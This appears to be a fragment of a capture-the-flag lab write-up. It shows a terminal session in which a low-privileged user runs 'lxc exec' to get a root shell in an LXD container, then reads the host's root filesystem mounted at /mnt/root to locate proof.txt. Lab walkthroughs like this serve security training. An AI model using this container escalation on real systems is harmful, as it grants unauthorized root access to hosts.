 max@lab-pg-20-ubuntu20-sosimple1-245-173:~$ lxc exec shell /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /root
~ # ls
~ # pwd
/root
~ # ls -alps
total 12
     4 drwx------    2 root     root          4096 Nov 18 19:13 ./
     4 drwxr-xr-x   19 root     root          4096 Nov 18 19:12 ../
     4 -rw-------    1 root     root            28 Nov 18 19:14 .ash_history
~ # cat .ash_history
id
cd /root
ls
pwd
ls -alps
cat .ash_history
~ # find / -type f -name proof.txt 2>/dev/null
/mnt/root/root/proof.txt
~ # cat /mnt/root/root/proof.txt
~ #